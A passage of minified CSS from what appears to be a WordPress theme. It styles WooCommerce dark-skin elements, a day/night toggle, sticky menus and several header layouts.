.product-name a{color:#fff}.options_dark_skin .woocommerce .quantity .qty{color:#fff}.options_dark_skin .woocommerce table.shop_table tr,.options_dark_skin .woocommerce table.wishlist_table tr{border-bottom:1px solid #484848}.woocommerce-page .options_dark_skin .cart_totals table.shop_table_responsive td,.woocommerce-page .options_dark_skin .cart_totals table.shop_table_responsive th{color:#fff}.options_dark_skin .woocommerce div.product .product-loop-content .price *{color:#cacaca}.woocommerce-cart.woocommerce-page .options_dark_skin .woocommerce-cart-form .coupon input.input-text{border:1px solid #303030!important;background-color:#303030!important;color:#fff}.options_dark_skin #add_payment_method .cart-collaterals .cart_totals tr td,.options_dark_skin #add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .options_dark_skin .cart-collaterals .cart_totals tr td,.woocommerce-cart .options_dark_skin .cart-collaterals .cart_totals tr th,.woocommerce-checkout .options_dark_skin .cart-collaterals .cart_totals tr td,.woocommerce-checkout .options_dark_skin .cart-collaterals .cart_totals tr th{border-top:1px solid #484848}.options_dark_skin .woocommerce .quantity{border:1px solid #484848}.options_dark_skin .woocommerce-info,.options_dark_skin .woocommerce-message{border-color:#484848;color:#cacaca}.options_dark_skin .woocommerce-info a:hover,.options_dark_skin .woocommerce-message a:hover{color:#cacaca!important}.woocommerce .options_dark_skin #review_form #respond{color:#cacaca}.woocommerce .options_dark_skin .woocommerce-ordering select{background-color:#484848;color:#fff}.woocommerce .options_dark_skin .woocommerce-ordering:before{background:#484848;color:#fff}.options_dark_skin .product-buttons a.added_to_cart,.options_dark_skin .product-buttons a.button{background:#000}.options_dark_skin .woocommerce-error{color:#cacaca}.options_dark_skin .woocommerce-checkout-review-order table.shop_table th{color:#fff}.options_dark_skin .woocommerce table.shop_table td,.options_dark_skin .woocommerce table.shop_table tfoot td,.options_dark_skin .woocommerce table.shop_table tfoot tr:first-child td,.options_dark_skin .woocommerce table.shop_table tfoot tr:first-child th{color:#fff}.options_dark_skin #payment ul.payment_methods li label{color:#fff}.woocommerce-page .options_dark_skin #payment div.payment_box{background-color:#303030}.woocommerce-page .options_dark_skin #payment div.payment_box:before{border:1em solid #303030;border-top-color:transparent;border-right-color:transparent;border-left-color:transparent}.options_dark_skin .woocommerce-mini-cart__buttons .button.checkout,.options_dark_skin .woocommerce-mini-cart__buttons .button:not(.checkout){background-color:#484848}.options_dark_skin .woocommerce-mini-cart__buttons .button.checkout:hover,.options_dark_skin .woocommerce-mini-cart__buttons .button:not(.checkout):hover{background-color:#000}.options_dark_skin .product_meta a:hover{color:#fff}.options_dark_skin .page_error_404 .link_home404{background-color:#484848}.options_dark_skin .page_error_404 .link_home404:hover{background:#000}.options_dark_skin .single_post_tag_layout li a,.options_dark_skin .single_post_tag_layout li a:hover{color:#fff!important;background:#303030}.options_dark_skin .content_single_page,.options_dark_skin .jellywp_pagination ul li .page-numbers.dots,.options_dark_skin .single-product-wrap,.options_dark_skin .single_section_content .post_content,.options_dark_skin .woocommerce .woocommerce-error strong,.options_dark_skin .woocommerce-customer-details{color:#cacaca}.options_dark_skin .woocommerce table.shop_table th{color:#fff}.options_dark_skin .woocommerce .woocommerce-customer-details address{border:1px solid #484848}.options_dark_skin .woocommerce table.my_account_orders .button{padding:0 40px!important;background:#484848}.options_dark_skin .woocommerce table.my_account_orders .button:hover{background:#000}.options_dark_skin .woocommerce .woocommerce-MyAccount-navigation{background-color:#303030;color:#fff}.options_dark_skin .woocommerce .woocommerce-MyAccount-navigation li.is-active{background-color:#484848}.woocommerce-account:not(.logged-in) .options_dark_skin .content_page_padding .woocommerce{border:1px solid #303030}.woocommerce-account:not(.logged-in) .content_page_padding .woocommerce{margin-right:auto;margin-left:auto;padding:25px 30px 30px 30px;max-width:400px;border:1px solid #eee}.woocommerce-account:not(.logged-in) .content_single_page .content_page_padding .woocommerce h2{font-size:25px}.woocommerce-account:not(.logged-in) .content_single_page .content_page_padding .woocommerce .woocommerce-form label{font-size:16px!important}.options_dark_skin .table td,.options_dark_skin table td,.options_dark_skin table th{border-bottom:1px solid #484848}.options_dark_skin .woocommerce table.shop_table td{border-top:1px solid #484848}.jcqi_day_night{position:relative;float:right;height:40px;line-height:40px;margin-right:3px}.jcqi_day_night.jcqi_night_en .jli-moon{display:none}.jcqi_day_night.jcqi_night_en .jli-sun{display:block;-webkit-transform:translateX(22px);-ms-transform:translateX(2px);transform:translateX(22px)}.jcqi_day_night.jcqi_day_en .jli-moon{display:block}.jcqi_day_night.jcqi_day_en .jli-sun{display:none}.jcqi_day_night .g1-button-none{padding:0;border-width:0;box-shadow:none;text-align:inherit;border-color:transparent;background-color:transparent;color:inherit}.jcqi_day_night .jl-night-toggle-icon{overflow:hidden;position:relative;font-size:16px;display:inline-block;width:auto;text-align:center;vertical-align:middle;cursor:pointer;width:47px;background:rgba(0,0,0,.2);border-radius:100px}.jl-night-toggle-icon.active i,.jl-night-toggle-icon.active:hover i{color:#000!important}.jcqi_day_night .jcqi_moon,.jcqi_day_night .jcqi_sun{float:left;width:100%}.jcqi_day_night .jl-night-toggle-icon:after,.jcqi_day_night .jl-night-toggle-icon:before{-webkit-transition:-webkit-transform 375ms ease-in-out;-moz-transition:-moz-transform 375ms ease-in-out;-o-transition:-o-transform 375ms ease-in-out;transition:transform 375ms ease-in-out}.jcqi_day_night .jl-night-toggle-icon i{height:21px;width:21px;line-height:21px;margin:2px;font-size:15px!important;text-align:center;background:#fff;border-radius:100px;transition:.25s}.jcqi_day_night .jl-night-toggle-icon i,.jcqi_day_night .jl-night-toggle-icon i:hover{color:#000!important}.jcqi_menu_sticky{-webkit-backface-visibility:hidden!important;backface-visibility:hidden!important}.jcqi_blank_nav{float:left;width:100%}.admin-bar .jcqi_menu_sticky.jcqi_sticky{top:32px}.jcqi_menu_sticky.jcqi_sticky{position:fixed!important;left:0;top:0;width:100%;z-index:100}.jcqi_top_blank_nav{float:left;width:100%;height:55px}.jcqi_topa_blank_nav{float:left;width:100%;height:60px}.jcqi_topb_blank_nav{float:left;width:100%;height:100px}.jcqi_top_menu_sticky,.jcqi_topa_menu_sticky,.jcqi_topb_menu_sticky{position:fixed!important;left:0;top:0;width:100%;z-index:100!important}.admin-bar .jcqi_topa_menu_sticky{top:32px!important}.admin-bar .jcqi_large_menu_logo.jcqi_topb_menu_sticky{top:32px!important}.admin-bar .header_layout_style6_custom .menu_wrapper{top:32px!important}.admin-bar .header_magazine_style.header_layout_style3_custom .menu_wrapper{top:32px!important}.options_layout_wrapper{background-color:#fff;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}.options_layout_wrapper .options_layout_container{float:left;width:100%}.header_layout_style5_custom .jcqi_header_5container{padding-left:30px;padding-right:30px}.headcus5_custom.header_layout_style5_custom .logo_link{float:none!important}.headcus5_custom.header_layout_style5_custom .logo_link img{max-height:180px!important}.headcus5_custom.header_layout_style5_custom .logo_link .jcqi_wlg{display:none}.headcus5_custom.header_layout_style5_custom .logo_link .jcqi_blg{display:inherit!important}.headcus5_custom.header_layout_style5_custom .menu_wrapper{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.headcus5_custom.header_layout_style5_custom .jcqi_main_menu{text-align:center!important;float:left!important}.headcus5_custom.header_layout_style5_custom .social_icon_header{position:absolute;top:50%;left:0;margin-left:0;bottom:auto;height:40px;overflow:visible;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%)}.headcus5_custom.header_layout_style5_custom .social_icon_header li{margin-right:5px}.headcus5_custom.header_layout_style5_custom .social_icon_header li a img{max-width:60%}.headcus5_custom.header_layout_style5_custom .social_icon_header li a{width:40px;height:40px;line-height:40px;text-align:center;margin-right:0;font-size:16px;background:rgba(255,255,255,.1)!important;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;font-size:17px}.headcus5_custom.header_layout_style5_custom .jcqi_header_link_subscribe{padding:0;margin:0;margin:auto;margin-right:0;position:absolute;top:50%;right:0;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%)}.headcus5_custom.header_layout_style5_custom .jcqi_header_link_subscribe a{float:left;width:100%;background-color:#efefef;height:30px;line-height:30px;font-size:12px;padding:0 30px;text-transform:uppercase;letter-spacing:.03em}.headcus5_custom.header_layout_style5_custom .jcqi_header_link_subscribe a:hover{background:#030303;color:#fff;text-decoration:none!important}.headcus5_custom.header_layout_style5_custom .navigation_wrapper>ul>li>a{height:51px;line-height:51px}.headcus5_custom.header_layout_style5_custom .header_main_wrapper{padding:40px 0;background:#000}.headcus5_custom.header_layout_style5_custom #mainmenu>li>a{font-size:13px;font-weight:400;color:#000!important}.headcus5_custom.header_layout_style5_custom .social_icon_header li a{color:#fff}.headcus5_custom.header_layout_style5_custom .jcqi_header_link_subscribe .search_header_menu .menu_mobile_icons i{color:#fff!important}.headcus5_custom.header_layout_style5_custom .jcqi_header_link_subscribe .search_header_wrapper i{color:#fff!important}.headcus5_custom.header_layout_style5_custom.jcqi_header_magazine_style.two_header_top_style .search_header_wrapper{background:rgba(255,255,255,.1)!important}.headcus5_custom.header_layout_style5_custom.jcqi_header_magazine_style.two_header_top_style .menu_mobile_icons{background:rgba(255,255,255,.1)!important}.headcus5_custom.header_layout_style5_custom .search_header_menu.jcqi_menu_bottom .menu_mobile_icons,.headcus5_custom.header_layout_style5_custom .search_header_menu.jcqi_menu_bottom .search_header_wrapper{display:block}.headcus5_custom.header_layout_style5_custom .search_header_menu.jcqi_menu_bottom .search_header_wrapper{margin-right:0}.headcus5_custom.header_layout_style5_custom .search_header_menu.jcqi_menu_bottom .search_header_wrapper i{font-size:18px}.headcus5_custom.header_layout_style5_custom .jcqi_menu_search i{color:#000;float:left;font-size:17px}.headcus5_custom.header_layout_style5_custom .search_header_wrapper i{float:none!important;font-size:17px!important}.headcus5_custom.header_layout_style5_custom .jcqi_header_link_subscribe .search_header_menu{margin-top:0!important}.headcus5_custom.header_layout_style5_custom .menu_mobile_icons i{float:none!important;font-size:17px!important}.headcus5_custom.header_layout_style5_custom .menu_mobile_icons{margin-left:0!important}.header_layout_style5_custom .jcqi_header_link_subscribe .search_header_menu{float:right;width:auto!important;margin-top:0!important;position:static!important;margin-left:5px!important}.jcqi_header_link_subscribe .search_header_wrapper{float:right;width:auto!important}.jcqi_header_link_subscribe .search_header_wrapper i{color:#000!important;cursor:pointer}.jcqi_header_link_subscribe .search_header_menu .menu_mobile_icons i{color:#000!important}.jcqi_post_meta{float:left;width:100%;margin-top:0;line-height:1.2;font-size:12px;font-weight:400}.jcqi_post_meta .jcqi_author_img_w{float:none;margin-right:13px;margin-bottom:0;display:inline-block;color:#6f6f6f}.jcqi_post_meta .jcqi_author_img_w img{width:20px!important;height:20px!important;float:none;display:inline-block;margin-left:5px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.jcqi_post_meta .jcqi_author_img_w a{color:#6f6f6f}.jcqi_post_meta .jcqi_author_img_w a:hover{color:#6f6f6f!important}.jcqi_post_meta a,.jcqi_post_meta a:hover{color:#6f6f6f!important;text-decoration:none!important;line-height:1.2}.jcqi_post_meta .post-date,.jcqi_post_meta .post-read-time{float:none;display:inline-block;color:#6f6f6f;line-height:1.2;margin-right:13px;position:relative}.jcqi_post_meta span:last-child{margin-right:0;padding-right:0}.jcqi_post_meta .post-date:before,.jcqi_post_meta .post-read-time:before{content:"";background:#666;width:2px;height:2px;position:absolute;left:-1px;top:50%;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;display:none}.enable_footer_columns_dark .jcqi_post_meta .jcqi_author_img_w,.enable_footer_columns_dark .jcqi_post_meta .jcqi_author_img_w a,.enable_footer_columns_dark .jcqi_post_meta .post-date,.enable_footer_columns_dark .jcqi_post_meta .post-read-time{color:#999}.enable_footer_columns_dark .jcqi_post_meta .jcqi_author_img_w a{color:#999!important}.jcqi_post_meta i{margin-right:5px}.jcqi_post_meta .jli-pen{font-size:12px}.jcqi_post_meta .jli-watch-2{font-size:14px;margin-left:-3px;margin-right:3px}.jcqi_main_menu>li>a>.border-menu{position:absolute!important;width:0!important;height:2px!important;display:block!important;bottom:20px!important;right:0!important;background:#000!important;transition:width .2s ease!important;-webkit-transition:width .2s ease!important}.menu_wrapper .jcqi_main_menu>li:hover>a>.border-menu{width:100%!important;left:0!important;background:#000!important}.header_layout_style1_custom.navigation_wrapper{position:absolute!important;width:100%!important;z-index:1}.header_layout_style1_custom.navigation_wrapper .jcqi_main_menu{text-align:center;position:static!important}.header_layout_style2_custom.navigation_wrapper{float:right;right:0;width:100%;z-index:1;position:absolute;text-align:right}.header_layout_style2_custom.navigation_wrapper>ul>li:last-child{margin-right:85px!important}.header_layout_style2_custom.navigation_wrapper .sub-menu.menu_post_feature{width:100%}.menu_grid12 .col-md-12{float:left;width:100%}.jcqi_top_bar_dis.header_top_bar_wrapper{height:0;overflow:hidden}.header_top_bar_wrapper:after{display:table;content:'';clear:both}.header_top_bar_wrapper .navigation_wrapper #jcqi_top_menu>li>a{color:#fff!important;letter-spacing:.1em}.header_top_bar_wrapper .navigation_wrapper #jcqi_top_menu{position:relative;z-index:999}.header_top_bar_wrapper .navigation_wrapper #jcqi_top_menu>li ul{z-index:999}.header_layout_style3_custom .header_top_bar_wrapper .navigation_wrapper .jcqi_main_menu>.current-menu-ancestor>a,.header_layout_style3_custom .header_top_bar_wrapper .navigation_wrapper .jcqi_main_menu>.current-menu-item>a,.header_layout_style3_custom .header_top_bar_wrapper .navigation_wrapper .jcqi_main_menu>.current-menu-parent>a,.header_layout_style3_custom .header_top_bar_wrapper .navigation_wrapper .jcqi_main_menu>li:hover>a{color:#fff}.header_layout_style3_custom .header_top_bar_wrapper .navigation_wrapper>ul>li>a{color:#fff;height:40px;line-height:40px;font-size:10px!important;font-weight:400!important;text-transform:uppercase}.header_layout_style3_custom .header_top_bar_wrapper .navigation_wrapper>ul>li a{font-size:13px!important;font-weight:400!important;text-transform:capitalize;letter-spacing:0}.header_top_bar_wrapper .jcqi_top_bar_right{height:45px;line-height:45px;color:#fff;float:right;font-size:13px}.jcqi_current_title{display:inline-block;background:rgba(255,255,255,.15)!important;color:#fff;height:20px;line-height:20px;padding:0 10px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;margin-right:10px}.header_layout_style3_custom .header_top_bar_wrapper .navigation_wrapper>ul>li{float:left}.header_layout_style3_custom .header_top_bar_wrapper .navigation_wrapper>ul{margin-left:50px!important;float:left;width:auto;z-index:222}.header_layout_style3_custom .header_top_bar_wrapper .search_header_menu{width:auto;top:0;margin-right:50px;margin-top:0}.header_layout_style3_custom .header_top_bar_wrapper .social_icon_header_top li{list-style:none;float:left;padding:0;margin:0}.header_layout_style3_custom .header_top_bar_wrapper .social_icon_header_top{margin-right:15px}.header_layout_style3_custom .header_top_bar_wrapper .social_icon_header_top li a{margin-left:15px;height:35px;line-height:35px;float:left}.header_layout_style3_custom .header_top_bar_wrapper .social_icon_header_top li a i{font-size:14px;color:#fff!important}.header_layout_style3_custom .header_top_bar_wrapper .social_icon_header_top li a:hover{opacity:.7}.header_layout_style3_custom .header_top_bar_wrapper .menu_mobile_icons i,.header_layout_style3_custom .header_top_bar_wrapper .search_header_wrapper i{color:#fff!important;font-size:15px}.header_layout_style3_custom .header_top_bar_wrapper .search_header_menu>.search_header_wrapper{margin-right:1px;height:35px;line-height:35px;width:35px;background:#f75454;text-align:center;cursor:pointer}.header_layout_style3_custom .header_top_bar_wrapper .search_header_menu>.search_header_wrapper i{line-height:35px;float:none!important}.header_layout_style3_custom .header_top_bar_wrapper .search_header_menu .menu_mobile_icons{height:35px;line-height:35px;width:35px;background:#f75454;text-align:center}.header_layout_style3_custom .header_top_bar_wrapper .search_header_menu .menu_mobile_icons i{line-height:35px;float:none!important}.header_layout_style3_custom .logo_position_wrapper{text-align:left}.header_layout_style3_custom .menu_wrapper.stick .navigation_wrapper{border-top:0 solid #000;border-bottom:0 solid #000}.header_magazine_style.header_layout_style3_custom .menu_wrapper{border:0;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;background:#222}.header_layout_style3_custom.top_bar_menu_black .menu_wrapper{background:#1f1f1f;border:0}.header_layout_style3_custom .navigation_wrapper>ul>li{float:none;margin-right:10px;margin-left:10px}.header_layout_style3_custom .navigation_wrapper>ul>li:first-child{margin-left:0!important}.jcqi_header_magazine_style.header_layout_style3_custom #menu_wrapper .navigation_wrapper>ul{position:static}.jcqi_header_magazine_style.header_layout_style3_custom #menu_wrapper .navigation_wrapper{background:0 0;width:auto}.header_magazine_style.header_layout_style3_custom .navigation_wrapper>ul>li>a{height:55px;line-height:55px}.header_layout_style3_custom .navigation_wrapper>ul>li>a{padding:0;height:50px;line-height:50px;font-size:15px;font-weight:600;letter-spacing:-.03em;text-transform:capitalize}.header_magazine_style.header_layout_style3_custom .navigation_wrapper>ul>li>a{color:#fff}.header_layout_style3_custom.top_bar_menu_black .navigation_wrapper>ul>li>a{height:45px;line-height:45px;font-size:14px}.header_layout_style3_custom .navigation_wrapper .jcqi_main_menu>li:hover>a{color:#f75454}.header_layout_style3_custom .search_header_menu{overflow:visible;margin:auto;margin-right:15px;z-index:9}.header_layout_style3_custom .search_header_menu .menu_mobile_icons i,.header_layout_style3_custom .search_header_menu .menu_mobile_icons:hover i,.header_layout_style3_custom .search_header_menu .search_header_wrapper i,.header_layout_style3_custom .search_header_menu .search_header_wrapper:hover i{color:#000;float:left}.header_layout_style3_custom .search_header_menu i{font-size:18px}.header_layout_style3_custom .jcqi_random_post_link{position:absolute;top:9px;font-size:20px;right:15px}.jcqi_top_social_menu.header_layout_style3_custom .menu_wrapper .container{max-width:95%}.jcqi_top_social_menu.header_layout_style3_custom .main_menu .social_icon_header{z-index:999;bottom:auto;top:18px;line-height:1.2}.jcqi_top_social_menu.header_layout_style3_custom .main_menu .social_icon_header li{line-height:1.2;margin-right:12px}.jcqi_top_social_menu.header_layout_style3_custom .main_menu .social_icon_header li a{font-size:15px;color:#fff}.jcqi_top_social_menu.header_layout_style3_custom .search_header_menu .menu_mobile_icons i,.jcqi_top_social_menu.header_layout_style3_custom .search_header_menu .menu_mobile_icons:hover i,.jcqi_top_social_menu.header_layout_style3_custom .search_header_menu .search_header_wrapper i,.jcqi_top_social_menu.header_layout_style3_custom .search_header_menu .search_header_wrapper:hover i{color:#fff}.jcqi_top_social_menu.header_layout_style3_custom.header_layout_style3_custom .search_header_menu{top:20px}.header_layout_style5_custom .jcqi_header5_logo{float:left!important;height:80px;line-height:80px;position:absolute}.header_layout_style5_custom .jcqi_header5_logo a{margin-top:0!important}.header_layout_style5_custom .jcqi_header5_logo img{height:40px}.header_layout_style5_custom .main_menu .navigation_wrapper{padding-right:0}.header_layout_style5_custom .menu_wrapper .navigation_wrapper>ul>li:last-child{padding-right:25px}.header_layout_style5_custom .main_menu .jcqi_main_menu,.header_layout_style5_custom .main_menu .navigation_wrapper{float:right;text-align:right}.header_layout_style5_custom .header_top_bar_wrapper .navigation_wrapper .jcqi_main_menu>.current-menu-ancestor>a,.header_layout_style5_custom .header_top_bar_wrapper .navigation_wrapper .jcqi_main_menu>.current-menu-item>a,.header_layout_style5_custom .header_top_bar_wrapper .navigation_wrapper .jcqi_main_menu>.current-menu-parent>a,.header_layout_style5_custom .header_top_bar_wrapper .navigation_wrapper .jcqi_main_menu>li:hover>a{color:#fff}.header_layout_style5_custom .header_top_bar_wrapper .navigation_wrapper>ul>li>a{color:#fff;height:35px;line-height:35px;font-size:11px!important;font-weight:400!important;text-transform:uppercase}.header_layout_style5_custom .header_top_bar_wrapper .navigation_wrapper>ul>li{float:left;margin-right:15px}.header_layout_style5_custom .header_top_bar_wrapper .navigation_wrapper>ul{margin-left:50px!important;float:left;width:auto;z-index:222}.header_layout_style5_custom .header_top_bar_wrapper .search_header_menu{width:auto;top:0;margin-right:50px;margin-top:0}.header_layout_style5_custom .header_top_bar_wrapper .social_icon_header_top li{list-style:none;float:left;padding:0;margin:0}.header_layout_style5_custom .header_top_bar_wrapper .social_icon_header_top{margin-right:15px}.header_layout_style5_custom .header_top_bar_wrapper .social_icon_header_top li a{margin-left:15px;height:35px;line-height:35px;float:left}.header_layout_style5_custom .header_top_bar_wrapper .social_icon_header_top li a i{font-size:14px;color:#fff!important}.header_layout_style5_custom .header_top_bar_wrapper .menu_mobile_icons i,.header_layout_style5_custom .header_top_bar_wrapper .search_header_wrapper i{color:#fff!important;font-size:15px}.header_layout_style5_custom .header_top_bar_wrapper .search_header_menu>.search_header_wrapper{margin-right:1px;height:35px;line-height:35px;width:35px;background:#f75454;text-align:center;cursor:pointer}.header_layout_style5_custom .header_top_bar_wrapper .search_header_menu>.search_header_wrapper i{line-height:35px;float:none!important}.header_layout_style5_custom .header_top_bar_wrapper .search_header_menu .menu_mobile_icons{height:35px;line-height:35px;width:35px;background:#f75454;text-align:center}.header_layout_style5_custom .header_top_bar_wrapper .search_header_menu .menu_mobile_icons i{line-height:35px;float:none!important}.header_layout_style5_custom{background:#fff}.header_layout_style5_custom .logo_position_wrapper{text-align:left}.header_layout_style5_custom .menu_wrapper.stick .navigation_wrapper{border-top:0 solid #000;border-bottom:0 solid #000}.header_magazine_style.header_layout_style5_custom .menu_wrapper{border:0;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;background:#000}.header_layout_style5_custom.top_bar_menu_black .menu_wrapper{background:#1f1f1f;border:0}.header_layout_style5_custom .menu_wrapper .navigation_wrapper>ul>li{float:none!important;margin-right:25px}.jcqi_header_magazine_style.header_layout_style5_custom #menu_wrapper .navigation_wrapper{border-bottom:3px solid #000;background:#fff}.header_magazine_style.header_layout_style5_custom .navigation_wrapper>ul>li>a{height:70px;line-height:70px}.header_layout_style5_custom .navigation_wrapper>ul>li>a{padding:0;height:80px;line-height:80px;font-size:17px;font-weight:600;letter-spacing:0;text-transform:uppercase}.header_magazine_style.header_layout_style5_custom .navigation_wrapper>ul>li>a{color:#fff}.header_layout_style5_custom.top_bar_menu_black .navigation_wrapper>ul>li>a{height:45px;line-height:45px;font-size:14px}.header_layout_style5_custom .navigation_wrapper .jcqi_main_menu>li:hover>a{color:#f75454}.header_layout_style5_custom .navigation_wrapper .jcqi_main_menu>.current-menu-ancestor>a,.header_layout_style5_custom .navigation_wrapper .jcqi_main_menu>.current-menu-item>a,.header_layout_style5_custom .navigation_wrapper .jcqi_main_menu>.current-menu-parent>a,.header_layout_style5_custom .navigation_wrapper .jcqi_main_menu>li:hover>a{z-index:auto}.header_layout_style5_custom .search_header_menu{overflow:visible;margin:0!important;margin-right:15px;position:relative;bottom:auto;right:0;height:auto;width:207px;top:50%;margin-top:-12px;z-index:999}.header_layout_style5_custom .search_header_menu .menu_mobile_icons i,.header_layout_style5_custom .search_header_menu .menu_mobile_icons:hover i,.header_layout_style5_custom .search_header_menu .search_header_wrapper i,.header_layout_style5_custom .search_header_menu .search_header_wrapper:hover i{color:#fff;float:left}.header_layout_style5_custom .search_header_menu i{font-size:24px}.header_layout_style5_custom .jcqi_random_post_link{position:absolute;top:23px;font-size:20px;right:15px;color:#000}.header_layout_style5_custom .jcqi_random_post_link:hover{color:#f75454}.header_layout_style5_custom .main_menu .menu_mobile_icons,.header_layout_style5_custom .main_menu .search_header_wrapper{position:absolute;display:none;top:18px;font-size:20px;right:15px;color:#fff;cursor:pointer}.header_layout_style5_custom .main_menu .search_header_wrapper{right:50px}.header_layout_style5_custom #menu_wrapper .navigation_wrapper{background:0 0!important;border:0!important}.jcqi_header_magazine_style.two_header_top_style.header_layout_style5_custom .header_main_wrapper.header_style_3_opt{border-bottom:1px solid #e4e4e4!important;background:#f7f7f7}.header_layout_style5_custom .menu_wrapper{background:#fff;border-top:0 solid #f0f0f0;border-bottom:0 solid #f0f0f0;margin-bottom:0;position:relative;z-index:100}.header_layout_style5_custom #mainmenu>li>a{font-size:14px;font-weight:700;letter-spacing:-.03em}.header_layout_style5_custom #mainmenu>li>a,.header_layout_style5_custom .jcqi_main_menu>.current-menu-parent>a{color:#000!important}.header_layout_style5_custom #mainmenu>li>a:hover{opacity:1}.header_layout_style6_custom .menu_wrapper{float:left;width:100%;z-index:9999;margin-bottom:-1px;background:#161616;border-top:0 solid #f0f0f0;border-bottom:0 solid #f0f0f0}.header_layout_style6_custom .jcqi_top_blank_nav{height:50px}.header_layout_style6_custom .navigation_wrapper .jcqi_main_menu>li>a{height:50px;line-height:50px;color:#fff}.header_layout_style6_custom .search_header_menu .menu_mobile_icons i,.header_layout_style6_custom .search_header_menu .menu_mobile_icons:hover i,.header_layout_style6_custom .search_header_menu .search_header_wrapper i,.header_layout_style6_custom .search_header_menu .search_header_wrapper:hover i{color:#fff}.header_layout_style6_custom .navigation_wrapper ul{text-align:left}.header_layout_style6_custom .navigation_wrapper .jcqi_main_menu>li>a{padding:0 20px 0 0}.header_layout_style6_custom .menu_wrapper .search_header_menu{position:absolute;height:auto;top:15px;bottom:auto}.header_layout_style6_custom .header_main_wrapper .search_header_menu{display:none}.navigation_wrapper #mainmenu.jcqi_main_menu>li li>a{letter-spacing:0}.jcqi_cus_top_share.header_layout_style3_custom .search_header_menu{position:relative;-webkit-transform:auto;-ms-transform:auto;transform:auto}.jcqi_header_magazine_style.jcqi_cus_top_share.header_layout_style3_custom .social_icon_header_top li a:hover{background:0 0!important;text-decoration:none!important}.jcqi_header_magazine_style.jcqi_cus_top_share.header_layout_style3_custom .social_icon_header_top li a{background:0 0!important;width:auto;height:40px;line-height:40px;color:#fff}.jcqi_header_magazine_style.jcqi_cus_top_share.header_layout_style3_custom .jcqi_hfollow{color:#fff;height:40px;line-height:40px;font-size:13px;text-transform:capitalize}.jcqi_header_magazine_style.jcqi_cus_top_share.header_layout_style3_custom .social_icon_header_top li a i{color:#fff!important;font-size:13px}.jcqi_cus_top_share.header_layout_style3_custom .navigation_wrapper.jcqi_cus_share_mnu{float:left!important}.jcqi_cus_top_share.header_layout_style3_custom .navigation_wrapper>ul>li:last-child{padding-right:0!important}.jcqi_cus_top_share.header_layout_style3_custom .social_icon_header_top li a{margin-left:0;height:auto;line-height:1.2}.jcqi_cus_top_share.header_layout_style3_custom .social_icon_header_top li a i{color:#999!important}.jcqi_cus_top_share.header_layout_style3_custom .social_icon_header_top li a:hover,.jcqi_cus_top_share.header_layout_style3_custom .social_icon_header_top li a:hover i{opacity:1!important;color:#fff!important}.jcqi_cus_top_share.header_layout_style3_custom .search_header_wrapper{width:auto!important;height:auto!important;line-height:1.2!important}.jcqi_cus_top_share.header_layout_style3_custom .search_header_menu .search_header_wrapper i{line-height:1.2!important;float:left!important;color:#999!important}.jcqi_cus_top_share.header_layout_style3_custom .search_header_menu .menu_mobile_icons i:hover,.jcqi_cus_top_share.header_layout_style3_custom .search_header_menu .search_header_wrapper i:hover{color:#fff!important}.jcqi_cus_top_share.header_layout_style3_custom .menu_mobile_icons{width:auto!important;height:auto!important;line-height:1.2!important;background:0 0!important}.jcqi_cus_top_share.header_layout_style3_custom .search_header_menu .menu_mobile_icons i{line-height:1.2!important;float:left!important;color:#999!important}.header_layout_style3_custom.jcqi_cus_top_share .search_header_menu.jcqi_nav_mobile .search_header_wrapper i,.header_layout_style3_custom.jcqi_cus_top_share .search_header_menu.jcqi_nav_mobile .search_header_wrapper i:hover{color:#000!important;opacity:1!important;font-size:17px!important}.header_layout_style3_custom.jcqi_cus_top_share .search_header_menu.jcqi_nav_mobile .menu_mobile_icons i,.header_layout_style3_custom.jcqi_cus_top_share .search_header_menu.jcqi_nav_mobile .menu_mobile_icons i:hover{color:#000!important;opacity:1!important;font-size:17px!important}.header_layout_style3_custom.jcqi_cus_top_share .jcqi_nav_mobile{position:absolute;top:50%;right:0;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%)}.header_layout_style3_custom.jcqi_cus_top_share .jcqi_nav_mobile .search_header_wrapper{right:45px}.header_layout_style3_custom.jcqi_cus_top_share .jcqi_nav_mobile .menu_mobile_icons{right:0}.header_layout_style3_custom.jcqi_cus_top_share .jcqi_nav_mobile .menu_mobile_icons,.header_layout_style3_custom.jcqi_cus_top_share .jcqi_nav_mobile .search_header_wrapper{margin-right:0;margin-left:5px;height:40px!important;line-height:40px!important;text-align:center;width:30px!important;float:right;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.header_layout_style3_custom.jcqi_cus_top_share .jcqi_nav_mobile .menu_mobile_icons i,.header_layout_style3_custom.jcqi_cus_top_share .jcqi_nav_mobile .search_header_wrapper i{font-size:16px;float:left;text-align:center;line-height:42px!important;width:30px!important}.menu_mobile_share_wrapper .menu_mobile_share{float:right;margin-right:18px;padding-bottom:11px}.menu_mobile_share_wrapper .menu_mobile_share i{color:#000}.menu_mobile_share_wrapper .social_icon_header{border-left:1px solid #ececec;border-bottom:1px solid 